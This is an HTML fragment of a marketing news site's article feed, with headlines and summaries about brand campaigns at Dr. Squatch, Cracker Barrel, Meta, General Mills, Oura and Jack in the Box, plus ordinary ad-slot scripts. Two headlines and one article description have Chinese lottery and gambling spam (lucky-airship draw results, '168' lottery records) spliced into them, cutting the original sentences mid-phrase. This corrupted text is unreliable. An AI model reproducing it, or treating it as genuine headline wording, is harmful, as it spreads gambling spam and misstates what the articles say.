                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-4" aria-labelledby="feed-item-title-4" href="index-29.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/fx1jOysZAUFCIN96lYTBbYL6oflHXRwh3usDzn1dhZk/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kci1zcXVhdGNoLW1hbmxhbmRpYS5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/gAPwfiSWOHWqTDw036InJA1f_BZCjvkrQL6hOz-y8MI/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kci1zcXVhdGNoLW1hbmxhbmRpYS5qcGc=.webp 300w, https://imgproxy.divecdn.com/rkdiw2ULtT0vxyeFo13XIbBYD3gC92z_KAJetxuibgU/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kci1zcXVhdGNoLW1hbmxhbmRpYS5qcGc=.webp 600w, https://imgproxy.divecdn.com/fx1jOysZAUFCIN96lYTBbYL6oflHXRwh3usDzn1dhZk/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kci1zcXVhdGNoLW1hbmxhbmRpYS5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Alan Ritchson in an ad for Dr. Squatch"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Dr. Squatch</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        <div class="label label--medium">
            
                Column
            
            
        </div>
    


                            
                            <h3 id="feed-item-title-4" class="feed__title feed__title--display">
                                <a href="index-29.html" class="analytics t-dash-feed-item-4" >
                                    
                                    Campaign Trail: 168网免费查询飞艇历史记录+168体彩最新号码记录+幸运飞行艇官方开奖直播结果现场观看 Dr. Squatch makes masculinity fun again in ‘Manlandia’
                                </a>
                            </h3>
                            
                                <p class="feed__description">The Unilever-owned men&rsquo;s grooming brand tapped hunky &ldquo;Reacher&rdquo; star Alan Ritchson to address male malaise.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    
        <li class="row feed__item feed-item-ad">
            
                
<div class="hybrid-ad-wrapper show-small hide-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="show-small hide-large">
        
        
            <div id='dfp-hybrid3-mobile'>
                <script>
                    if (window.dfp_visibility === 'mobile' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid3',
                                [[300, 250], 'fluid'],
                                'dfp-hybrid3-mobile'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'mobile' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid3-mobile'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid3';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-mobile';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid3-mobile';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



            
                
<div class="hybrid-ad-wrapper hide-small show-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="hide-small show-large">
        
        
            <div id='dfp-hybrid2-desktop'>
                <script>
                    if (window.dfp_visibility === 'desktop' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid2',
                                [[300, 250], 'fluid'],
                                'dfp-hybrid2-desktop'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'desktop' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid2-desktop'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid2';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-desktop';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid2-desktop';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



            
        </li>
    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-5" aria-labelledby="feed-item-title-5" href="index-30.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/S7y-aDZiiN7Afq_sruEqKEbkE4n8iKcOO6-3nOK3BWU/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMjMxMzUzNTUwLmpwZw==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/k39dnrWrm8aYa6Iuho_VOspMO80RPeqnFmcbAJY0pBE/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMjMxMzUzNTUwLmpwZw==.webp 300w, https://imgproxy.divecdn.com/Q9LJ7opfRVWFYgRpjDpxfaYuZhx62FQyrxN-Ef0SwSw/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMjMxMzUzNTUwLmpwZw==.webp 600w, https://imgproxy.divecdn.com/S7y-aDZiiN7Afq_sruEqKEbkE4n8iKcOO6-3nOK3BWU/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0yMjMxMzUzNTUwLmpwZw==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A Cracker Barrel sign hangs on the outside of a restaurant."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Joe Raedle via Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-5" class="feed__title feed__title--display">
                                <a href="index-30.html" class="analytics t-dash-feed-item-5" >
                                    
                                    Cracker Barrel sacks brand consultancy, shuffles leadership
                                </a>
                            </h3>
                            
                                <p class="feed__description">The chain fired the firm that advised it on its recent logo and restaurant refresh after significant consumer pushback led to a strategy reversal.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-6" aria-labelledby="feed-item-title-6" href="index-31.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/iCubeK0EPZogXLKyB5NJu1JkbUN_RiVEiiyPuuONgWM/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9NZXRhX0VVYzdpbDkuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/cesStzYBCSTE-GDIcLSZH8oQVFJXIQA1Kk9w-GKJWw0/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9NZXRhX0VVYzdpbDkuanBn.webp 300w, https://imgproxy.divecdn.com/nRn3B4caGpb2v5ojzd5530u1naoNII_cz_30zD72H5E/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9NZXRhX0VVYzdpbDkuanBn.webp 600w, https://imgproxy.divecdn.com/iCubeK0EPZogXLKyB5NJu1JkbUN_RiVEiiyPuuONgWM/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9NZXRhX0VVYzdpbDkuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A pedestrian walks in front of the Meta headquarters."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Justin Sullivan via Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-6" class="feed__title feed__title--display">
                                <a href="index-31.html" class="analytics t-dash-feed-item-6" >
                                    
                                    Meta streamlines AI use for brands with new business agent, creative tools
                                </a>
                            </h3>
                            
                                <p class="feed__description">Business AI helps small- and mid-sized companies provide AI-powered sales guidance without the typical complications of using an AI agent.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-10.html" class="topic-tag analytics t-dash-feed-item-topic">Mobile</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-7" aria-labelledby="feed-item-title-7" href="index-32.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/fjt48XjnZwQAnNKvjeeYAyx9fYHe8_3tYj08bDI4VA8/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yMjA2MjBfQ0xfTHVuYXp1bF8wN19GaWVsZHNfMTM0OS5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/M1x8aAQ1SAgcOO_GiT7-1U2LitDhZWLsL9e8XugwRHE/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yMjA2MjBfQ0xfTHVuYXp1bF8wN19GaWVsZHNfMTM0OS5qcGc=.webp 300w, https://imgproxy.divecdn.com/_4q8RB7_fCDO2wb8n4GAaj8d3AxWH0x4CQEEH9Nx5GA/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yMjA2MjBfQ0xfTHVuYXp1bF8wN19GaWVsZHNfMTM0OS5qcGc=.webp 600w, https://imgproxy.divecdn.com/fjt48XjnZwQAnNKvjeeYAyx9fYHe8_3tYj08bDI4VA8/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yMjA2MjBfQ0xfTHVuYXp1bF8wN19GaWVsZHNfMTM0OS5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Three men in different colored button-up shirts each hold a bottle of Lunazul as they walk through a field."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Heaven Hill Brands</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-7" class="feed__title feed__title--display">
                                <a href="index-32.html" class="analytics t-dash-feed-item-7" >
                                    
                                    Lunazul Tequila expands NBA presence with team tie-ups, Shaq podcast
                                </a>
                            </h3>
                            
                                <p class="feed__description">Parent Heaven Hill recently partnered with two new agencies, one of several moves to bolster brands like Lunazul, Evan Williams Bourbon and more.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-8" aria-labelledby="feed-item-title-8" href="index-33.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/PeP-6jZzJR6hAKOPhhLtvfnhOqPXNJO6UP3yMSpjqic/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9xZG9iYS1zdG9yZS5wbmc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/wBCvGHOvoqotdM6kFLo3jyMlVL_VO4j0ue4K2e8RZV0/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9xZG9iYS1zdG9yZS5wbmc=.webp 300w, https://imgproxy.divecdn.com/HeXK6029w-LlixvpFGMnwZBSIJ9OjvG0SMzsY5FS6TI/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9xZG9iYS1zdG9yZS5wbmc=.webp 600w, https://imgproxy.divecdn.com/PeP-6jZzJR6hAKOPhhLtvfnhOqPXNJO6UP3yMSpjqic/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9xZG9iYS1zdG9yZS5wbmc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A Qdoba storefront"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Retrieved from <a href="https://qdobafranchise.com/" target="_blank">Qdoba</a> on October 02, 2025</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        <div class="label label--medium">
            
                Q&amp;A
            
            
        </div>
    


                            
                            <h3 id="feed-item-title-8" class="feed__title feed__title--display">
                                <a href="index-33.html" class="analytics t-dash-feed-item-8" >
                                    
                                    Qdoba’s new CMO on turning the fast-casual chain into a national brand
                                </a>
                            </h3>
                            
                                <p class="feed__description">As it rapidly expands, the chain is relying on an agency roster including Leo, Influential and other Publicis shops, newly appointed CMO Jon Burke explains.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    
        <li class="row feed__item feed-item-ad">
            
                
<div class="hybrid-ad-wrapper show-small hide-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="show-small hide-large">
        
        
            <div id='dfp-hybrid4-mobile'>
                <script>
                    if (window.dfp_visibility === 'mobile' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid4',
                                [[300, 250], 'fluid'],
                                'dfp-hybrid4-mobile'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'mobile' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid4-mobile'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid4';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-mobile';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid4-mobile';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



            
                
<div class="hybrid-ad-wrapper hide-small show-large">
    <div class="hybrid-ad-inner-wrapper">
        
            <div class="hide-small show-large">
        
        
            <div id='dfp-hybrid3-desktop'>
                <script>
                    if (window.dfp_visibility === 'desktop' ) {
                        googletag.cmd.push(function() {
                            googletag.defineSlot(
                                '/3618/marketingdive/marketingdivehybrid3',
                                [[300, 250], 'fluid'],
                                'dfp-hybrid3-desktop'
                            ).addService(googletag.pubads());
                        });
                    }
                    waitToLoadAds.push(function() {
                        googletag.cmd.push(function() {
                            if (window.dfp_visibility === 'desktop' ) {
                                window.onDvtagReady?.(() => googletag.display('dfp-hybrid3-desktop'));
                                googletag.pubads().addEventListener('slotRenderEnded', function (event) {
                                    var adUnitPath = '/3618/marketingdive/marketingdivehybrid3';
                                    var onProformative = false;
                                    if (onProformative && event.slot.getAdUnitPath() === adUnitPath && !event.isEmpty ) {
                                        var adUnitPathWithVisibility = adUnitPath + '-desktop';
                                        var selector = '.pf-comments__ad-wrapper #dfp-hybrid3-desktop';
                                        if (!$(selector).closest('.pf-comments__ad-wrapper').hasClass('borders')) {
                                            $(selector).closest('.pf-comments__ad-wrapper').addClass('borders')
                                        }
                                    }
                                });
                            }
                        });
                    });
                </script>
            </div>
        
        </div>
    </div>
</div>



            
        </li>
    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-9" aria-labelledby="feed-item-title-9" href="index-34.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/v9GCxQh1tahPZhawXMh3BEa_VC7E-5DMsOfBvp9tba4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9MMTAxMTkwNC5KUEc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/Jx5cLevxWn4Mb93Cd2u92tx9PGXLDV9ITes35kHDDBA/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9MMTAxMTkwNC5KUEc=.webp 300w, https://imgproxy.divecdn.com/0SSJ7qa_Akh9LzuldSn4ulCfYHNfK_0XGk3BU56EzZ8/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9MMTAxMTkwNC5KUEc=.webp 600w, https://imgproxy.divecdn.com/v9GCxQh1tahPZhawXMh3BEa_VC7E-5DMsOfBvp9tba4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9MMTAxMTkwNC5KUEc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A man holds a plate of Totino&#x27;s pizza rolls"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of General Mills</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-9" class="feed__title feed__title--display">
                                <a href="index-34.html" class="analytics t-dash-feed-item-9" >
                                    
                                    幸运飞行艇168历史查询+168体彩最新号码记录+幸运飞行艇官方开奖直播结果现场观看 General Mills doubles down on snackable content with sketch series
                                </a>
                            </h3>
                            
                                <p class="feed__description">&ldquo;The 168历史查询® 幸运飞行艇号码记录查询 实时获取当天最新幸运飞行艇168历史查询+168体彩最新号码记录+幸运飞行艇官方开奖直播结果现场观看；提供专业的幸运飞行艇计划全天及免费飞艇在线计划专家推荐,包括大神、助赢、太古、蛋蛋、神、久久及章鱼帝等。。。Snacktime Sketch Show,&rdquo; which parodies everything from &ldquo;Love Island&rdquo; to rogue artificial intelligence, promotes the &ldquo;unsung heroes&rdquo; of the snack aisle.&nbsp;</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-10" aria-labelledby="feed-item-title-10" href="index-35.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/b0PBQFPG3LRwtujlsoZaDThLyzTyrK5p68xjL4isUrE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9vdXJhLU9SNENfQ2FtcGFpZ25fNS5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/sMiyV6BmlSkLPCa6JyBQDyBDTatvBkizDsgpGLSAFJc/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9vdXJhLU9SNENfQ2FtcGFpZ25fNS5qcGc=.webp 300w, https://imgproxy.divecdn.com/gZl47PA0Xe2wHxQIS0uHreZsFELBGkJERpF1jt188t8/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9vdXJhLU9SNENfQ2FtcGFpZ25fNS5qcGc=.webp 600w, https://imgproxy.divecdn.com/b0PBQFPG3LRwtujlsoZaDThLyzTyrK5p68xjL4isUrE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9vdXJhLU9SNENfQ2FtcGFpZ25fNS5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Person wears Oura ring in a car"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Oura</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-10" class="feed__title feed__title--display">
                                <a href="index-35.html" class="analytics t-dash-feed-item-10" >
                                    
                                    How Oura keys into self-expression to reach Gen Z, millennials
                                </a>
                            </h3>
                            
                                <p class="feed__description">The brand is betting on channels where return on investment is strongest as it launches a ceramic smart ring in different colors for the first time.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-11" aria-labelledby="feed-item-title-11" href="index-36.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/Efv49KvdX3IF0cQs7tOL8zVPC10yhpLwBcPusmEUjzE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kZWFscXVlc3Rfc3RhdGljXzE2eDkuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/X6bncuW4ojSXCjvargxDfRgiyJi-EbyAQSptUlWBt1A/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kZWFscXVlc3Rfc3RhdGljXzE2eDkuanBn.webp 300w, https://imgproxy.divecdn.com/cnHYkBoXlWZkqwuV6WFBWwwAVsNEs2NCwLhvkAegR_8/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kZWFscXVlc3Rfc3RhdGljXzE2eDkuanBn.webp 600w, https://imgproxy.divecdn.com/Efv49KvdX3IF0cQs7tOL8zVPC10yhpLwBcPusmEUjzE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9kZWFscXVlc3Rfc3RhdGljXzE2eDkuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Jack in the Box video game"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Jack in the Box</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-11" class="feed__title feed__title--display">
                                <a href="index-36.html" class="analytics t-dash-feed-item-11" >
                                    
                                    Jack in the Box launches AI-powered in-app game to deliver value
                                </a>
                            </h3>
                            
                                <p class="feed__description">DealQuest: Revenge of the Munchies offers bigger rewards the deeper players get into the game, potentially attracting cash-crunched consumers.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-12" aria-labelledby="feed-item-title-12" href="index-37.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/e8n0eHHV6OnVNHvkSfYNr85C58MxKYzFhsQyBKgPgH4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9UYXJnZXRfU3RyYW5nZXJfVGhpbmdzX01hcmtldGluZ19DYW1wYWlnbl8xLkpQRw==.webp"
        width="1200" height="675"
